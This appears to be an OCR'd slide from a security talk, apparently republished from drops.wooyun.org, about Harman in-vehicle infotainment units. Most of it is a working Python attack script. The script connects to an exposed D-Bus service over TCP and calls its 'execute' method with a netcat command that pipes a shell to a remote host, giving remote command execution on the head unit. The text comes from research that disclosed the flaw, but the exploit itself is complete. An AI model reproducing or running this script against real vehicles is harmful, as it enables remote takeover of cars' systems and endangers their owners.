 D-Bus: No vulnerability needed
NavTrailService
"com.harman.service.NavTrailService":
{"name":"com.harman.service.NavTrailService",
"methods":
{"symlinkattributes":"symlinkattributes","getProperties":"getProperties","exe
cute":"execute","unlock":"unlock","navExport":"navExport","ls":"ls","attribut
es":"attributes" …
#!python
import dbus
bus_obj=dbus.bus.BusConnection("tcp:host=192.168.5.1,port=6667")
proxy_object=bus_obj.get_object('com.harman.service.NavTrailService','/com/harman/service/
NavTrailService')
playerengine_iface=dbus.Interface(proxy_object,dbus_interface='com.harman.ServiceIpc')
print playerengine_iface.Invoke('execute','{"cmd":"netcat -l -p 6666 | /bin/sh | netcat
192.168.5.109 6666"}')
drops.wooyun.org